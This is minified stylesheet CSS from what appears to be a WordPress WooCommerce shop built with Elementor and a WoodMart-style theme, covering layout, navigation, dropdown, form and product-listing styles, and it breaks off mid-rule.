@keyframes wd-rotate{to{transform:rotate(360deg)}}@keyframes wd-fadeIn{0%{opacity:0}to{opacity:1}}ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text:focus{font-size:1em}@font-face{font-display:swap;font-display:block;font-family:AdminLibrary;font-style:normal;font-weight:400;src:url(/wp-content/plugins/woocommerce-catalog-enquiry/build/fonts/AdminLibrary.abfbe2ba.eot);src:url(/wp-content/plugins/woocommerce-catalog-enquiry/build/fonts/AdminLibrary.abfbe2ba.eot#iefix)format("embedded-opentype"),url(/wp-content/plugins/woocommerce-catalog-enquiry/build/fonts/AdminLibrary.230d81e9.ttf)format("truetype"),url(/wp-content/plugins/woocommerce-catalog-enquiry/build/fonts/AdminLibrary.0bef73cc.woff)format("woff"),url([data-uri]#AdminLibrary)format("svg")}@font-face{font-display:swap;font-family:eicons;src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.45.0);src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.45.0#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.45.0)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.45.0)format("woff"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.45.0)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.45.0#eicon)format("svg");font-weight:400;font-style:normal}:root{--direction-multiplier:1}.screen-reader-text{top:-10000em}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:0;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-inline:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget,.wd-nav>li,.wd-sub-menu li{position:relative}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}@media (prefers-reduced-motion:reduce){html *{transition-delay:0s!important;transition-duration:0s!important}}.elementor-kit-7{--e-global-color-primary:#004AAD;--e-global-color-secondary:#0D00AD;--e-global-color-text:#000000;--e-global-color-accent:#A43434;--e-global-typography-primary-font-family:"Anton";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Anton";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Noto Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Noto Sans";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}a,aside,details,div,footer,form,header,html,i,li,nav,p,section,span,strong,summary,ul{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}body,h1,h2,h3,h5{vertical-align:baseline}h1,h2,h3,h5{margin:0;padding:0;border:0;font:inherit}img{margin:0}body,img,label{padding:0;font:inherit;font-size:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:disc}a img,body,label{border:0}aside,details,footer,header,main,nav,section,summary{display:block}a,button,input{touch-action:manipulation}button,input,select{margin:0;color:inherit;font:inherit}button{overflow:visible;cursor:pointer;-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb, 20px)}a{color:var(--wd-link-color);text-decoration:none;transition:all .25s ease}a:is(:hover,:focus,:active){outline:0;text-decoration:none}a:hover{color:var(--wd-link-color-hover)}a:focus{outline:0}:is(h1,h2,h3,h5,.title) a{color:inherit}:is(h1,h2,h3,h5,.title) a:hover{color:var(--wd-link-color-hover)}img,label{vertical-align:middle}label{display:block;margin:0 0 5px;color:var(--wd-title-color);font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0}svg:not(:root){overflow:hidden}h1,h2,h3,h5{font-size:28px;margin-bottom:var(--wd-tags-mb, 20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}h2,h3,h5{font-size:24px}h3,h5{font-size:22px}h5{font-size:16px}.wd-entities-title a{color:inherit}.wd-label{color:var(--color-gray-800);font-weight:600}.title,.wd-entities-title,h1,h2,h3,h5{display:block;line-height:1.4}.title{margin-bottom:var(--wd-tags-mb, 20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-entities-title{color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform)}.wd-entities-title a:hover{color:var(--wd-entities-title-color-hover)}:is(ul){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul) li{margin-bottom:var(--li-mb)}:is(ul) li:last-child{margin-bottom:0}li>:is(ul){margin-top:var(--li-mb);margin-bottom:0}.wd-sub-menu ul{list-style:none;--li-pl:0;--list-mb:0;--li-mb:0}.text-center{--content-align:center;--wd-align:center;--text-align:center}.text-center,.text-left,.text-right{text-align:var(--text-align)}.text-right{--text-align:right;--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;--content-align:flex-start;--wd-align:flex-start}[class*=color-scheme-light]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.reset-last-child>:last-child{margin-bottom:0}input[type=text]{padding:0 15px}:root select,input[type=text]{-webkit-appearance:none;-moz-appearance:none;appearance:none;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px;transition:border-color .5s ease}:root select:focus,input[type=text]:focus{outline:0;border-color:var(--wd-form-brd-color-focus);transition:border-color .4s ease}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type=checkbox]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}:root select{padding:0 30px 0 15px;background-image:var(--wd-form-chevron);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}:root select option{background-color:var(--bgcolor-white)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}input:focus:-webkit-autofill{border-color:var(--wd-form-brd-color-focus)}:is(.btn,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:0;border-radius:var(--btn-brd-radius, 0px);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;cursor:pointer;transition:all .25s ease;color:var(--btn-color, #3E3E3E);border:var(--btn-brd-width, 0px) var(--btn-brd-style, solid) var(--btn-brd-color, #E9E9E9);background-color:var(--btn-bgcolor, #F3F3F3);box-shadow:var(--btn-box-shadow, unset);text-transform:var(--btn-transform, uppercase);font-weight:var(--btn-font-weight, 600);font-family:var(--btn-font-family, inherit);font-style:var(--btn-font-style, unset);padding:var(--btn-padding, 5px 20px);min-height:var(--btn-height, 42px);font-size:var(--btn-font-size, 13px)}:is(.btn,button,[type=submit],[type=button]):hover{color:var(--btn-color-hover, var(--btn-color, #3E3E3E));border-color:var(--btn-brd-color-hover, var(--btn-brd-color, #e0e0e0));background-color:var(--btn-bgcolor-hover, var(--btn-bgcolor, #e0e0e0));box-shadow:var(--btn-box-shadow-hover, var(--btn-box-shadow, unset))}[class*=wd-grid]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}.wd-loader:after{content:"";display:inline-block;width:30px;height:30px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h, 50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transition:opacity .4s cubic-bezier(.19,1,.22,1),visibility .4s cubic-bezier(.19,1,.22,1),transform .4s cubic-bezier(.19,1,.22,1);transform:translateY(15px) translateZ(0);pointer-events:none}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-event-hover:hover>.wd-dropdown{visibility:visible;opacity:1;transform:none!important;pointer-events:unset}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding, 12px 20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-dropdown-menu.wd-design-default .wd-dropdown{top:0;left:100%;padding:var(--wd-dropdown-padding, 12px 20px);width:var(--wd-dropdown-width);margin:0 0 0 var(--wd-dropdown-padding, 20px)}.wd-dropdown-menu.wd-design-default .wd-dropdown:after{top:0;right:100%;bottom:0;left:auto;width:var(--wd-dropdown-padding, 20px);height:auto}.wd-dropdown-menu.wd-design-default .menu-item-has-children>a:after{margin-left:auto;color:rgba(82,82,82,.45);font-weight:600;font-size:55%;line-height:1;font-family:"woodmart-font";content:""}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);transition:transform .5s cubic-bezier(.19,1,.22,1)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-nav,.wd-sub-menu{--list-mb:0;--li-mb:0;--li-pl:0;list-style:none}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color)}.wd-nav>li>a,.wd-sub-menu li>a{position:relative;display:flex;align-items:center}.wd-sub-menu li>a{padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-sub-menu li>a:hover{color:var(--sub-menu-color-hover)}[class*=color-scheme-light] .wd-sub-menu{--sub-menu-color:rgba(255,255,255,0.6);--sub-menu-color-hover:#fff}.wd-nav{--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align, var(--wd-align));text-align:left;gap:1px var(--nav-gap)}.wd-nav>li>a{flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);order:3;content:"";font-family:"woodmart-font"}.wd-nav.wd-gap-m{--nav-gap:30px}.wd-nav-img,.wd-sub-menu li>a img{flex:0 0 auto;display:inline-block;width:var(--nav-img-width, auto)!important;height:var(--nav-img-height, auto)!important;max-height:var(--nav-img-height, 18px);margin-inline-end:7px;object-fit:contain;object-position:50% 50%;line-height:0}.wd-nav[class*=wd-style-]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,0.7);--nav-color-active:rgba(51,51,51,0.7);--nav-chevron-color:rgba(82, 82, 82, .45)}.wd-nav[class*=wd-style-]>li>a{color:var(--nav-color)}.wd-nav[class*=wd-style-]>li:hover>a{color:var(--nav-color-hover)}.wd-nav[class*=wd-style-]>li:is(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active)}.wd-nav[class*=wd-style-]>li:is(.menu-item-has-children)>a:after{color:var(--nav-chevron-color)}:is(.color-scheme-light,.whb-color-light) .wd-nav[class*=wd-style-]{--nav-color:#fff;--nav-color-hover:rgba(255,255,255,0.8);--nav-color-active:rgba(255,255,255,0.8);--nav-chevron-color:rgba(255,255,255,0.6)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered)>li{display:flex;flex-direction:row}.wd-nav.wd-style-bordered>li{align-items:stretch}.wd-nav[class*=wd-style-underline] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*=wd-style-underline] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color);transition:width .4s cubic-bezier(.19,1,.22,1)}.wd-nav[class*=wd-style-underline]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgba(0,0,0,.7);opacity:0;pointer-events:none;transition:opacity .5s cubic-bezier(.19,1,.22,1),z-index 0s cubic-bezier(.19,1,.22,1) .5s,top 0s cubic-bezier(.19,1,.22,1) .5s;z-index:400}[class*=screen-reader]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900)}.wd-action-btn{display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color, var(--color-gray-800));cursor:pointer}.wd-action-btn>a:hover{color:var(--wd-action-color-hover, var(--color-gray-500))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size, 1.1em);transition:opacity .15s ease;font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;transition:opacity .2s ease;font-size:var(--wd-action-icon-size, 1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-burger-icon>a:before{content:""}.wd-heading{display:flex;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading,.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800)}:is(.widget,.wd-widget)>:is(ul){margin-top:0}:is(.widget,.wd-widget) :is(ul){list-style:none;--list-mb:0;--li-mb:15px;--li-pl:0}.widget-title{margin-bottom:20px;color:var(--wd-widget-title-color);text-transform:var(--wd-widget-title-transform);font-weight:var(--wd-widget-title-font-weight);font-style:var(--wd-widget-title-font-style);font-size:var(--wd-widget-title-font-size);font-family:var(--wd-widget-title-font)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*=wrapper-boxed]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}.wd-sidebar .wd-heading{display:none}.wd-image,.wd-image img{border-radius:var(--wd-brd-radius)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*=wd-grid]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*=wd-grid]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.sidebar-left{order:10}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*=wd-grid]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-fontsize-xs{font-size:14px}:is(.wd-entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-extended{--wd-el-column-gap:30px}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.woocommerce-notices-wrapper:empty{display:none}.wd-products,.wd-products-element{position:relative}.wd-products{align-items:flex-start;transition:all .25s ease}.wd-content-area>.woocommerce-notices-wrapper{margin-bottom:30px}.wd-show-sidebar-btn{--wd-action-icon-size:1.2em;display:none}.wd-shop-tools .woocommerce-ordering.wd-style-underline select{max-width:200px}.wd-builder-off .woocommerce-result-count{display:none;margin-bottom:0}@media (max-width:1024px){.woodmart-archive-shop .wd-builder-off{padding-block:20px}.wd-builder-off .wd-products-per-page,.wd-builder-off .wd-products-shop-view{display:none}}.wd-nav-product-cat .wd-dropdown{margin:0}.wd-nav-product-cat .wd-dropdown:after{height:auto}.wd-nav-product-cat:not(.wd-nav-mobile)>li>a{padding-block:15px;font-size:14px}.wd-nav-product-cat .nav-link-count{display:block;margin-top:5px;color:var(--color-gray-400);text-transform:capitalize;font-weight:400;font-size:14px}.wd-nav-product-cat .wd-dropdown li a{padding-top:10px;padding-bottom:10px;font-weight:600}.wd-nav-product-cat .wd-sub-menu{--sub-menu-color:var(--nav-color);--sub-menu-color-hover:var(--nav-color-hover)}.wd-nav-product-cat.has-product-count{--nav-img-height:40px}@media (min-width:1025px){.wd-btn-show-cat{display:none}}.wd-nav-accordion-mb-on .wd-btn-show-cat{--wd-action-icon-size:0.85em;font-size:110%}.wd-nav-accordion-mb-on .wd-btn-show-cat>a{flex-direction:row-reverse}.wd-nav-accordion-mb-on .wd-btn-show-cat>a:before{content:""}.wd-nav-accordion-mb-on .wd-btn-show-cat.wd-style-text>a:before{margin-inline-start:.3em;margin-inline-end:0!important}@media (max-width:1024px){.wd-nav-accordion-mb-on .wd-nav-product-cat{display:none;padding:5px 15px;border-radius:var(--wd-brd-radius);background-color:rgba(255,255,255,.05);width:100%}.wd-nav-accordion-mb-on .wd-nav-product-cat li{display:flex;flex:1 1 100%;flex-wrap:wrap}.wd-nav-accordion-mb-on .wd-nav-product-cat li a{flex:1 1 0%}.wd-nav-accordion-mb-on .wd-nav-product-cat .wd-dropdown{position:static;display:none;flex:1 1 100%;order:3;visibility:visible;padding:0;width:100%;background-color:rgba(255,255,255,.05);box-shadow:none;opacity:1;transform:none;pointer-events:unset;z-index:340}.wd-nav-accordion-mb-on .wd-nav-product-cat .wd-dropdown .wd-dropdown{margin:0;padding:0;width:100%}.wd-nav-accordion-mb-on .wd-nav-product-cat .wd-sub-menu li a{padding:15px}.wd-nav-accordion-mb-on.color-scheme-light .wd-nav-product-cat{background-color:rgba(0,0,0,.4)}.wd-nav-accordion-mb-on.color-scheme-light .wd-nav-product-cat .wd-dropdown{background-color:rgba(0,0,0,.2)}}.wd-products-per-page{--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);display:inline-flex;align-items:center;flex-wrap:wrap;color:var(--color-gray-500)}.wd-products-per-page a{padding:0 7px}.wd-products-per-page a.current-variation{color:var(--wd-link-color-hover);font-weight:600}.per-page-title:after{content:":"}.per-page-border:after{content:"/"}.per-page-border:last-child{display:none}.wd-title-wrapp{display:flex;align-items:center}.wd-back-btn>a:before{content:"";font-family:"woodmart-font"}.wd-back-btn.wd-style-icon{--wd-action-icon-size:24px}.wd-back-btn.wd-style-icon>a{height:40px}:is(.title-design-centered) .wd-back-btn{margin-inline-start:-50px}@media (max-width:1024px){.wd-back-btn{display:none}}.shop-loop-head,.wd-shop-tools{display:flex;align-items:center;flex-wrap:wrap;max-width:100%}.shop-loop-head{justify-content:space-between;gap:10px;margin-bottom:30px;width:100%}.wd-shop-tools{gap:10px 30px}@media (max-width:1024px){.shop-loop-head{margin-bottom:20px}}@media (max-width:768.98px){.wd-shop-tools{gap:10px}}.woocommerce-ordering select{cursor:pointer}.woocommerce-ordering.wd-style-underline select{padding-top:5px;padding-bottom:5px;height:auto;border-top-style:none;border-right-style:none;border-left-style:none;border-radius:0;background-color:unset;background-position:right 0 top 50%;color:var(--color-gray-900);font-weight:600;font-size:inherit;line-height:1.2;padding-inline-start:2px;padding-inline-end:20px}.woocommerce-ordering.wd-style-underline select:focus{border-color:var(--wd-primary-color)}@media (max-width:768.98px){.woocommerce-ordering.wd-ordering-mb-icon{position:relative;z-index:1;display:flex;align-items:center;justify-content:center;width:30px;height:30px}.woocommerce-ordering.wd-ordering-mb-icon select{position:absolute;inset:0;padding:0;height:inherit;border:0;background:0 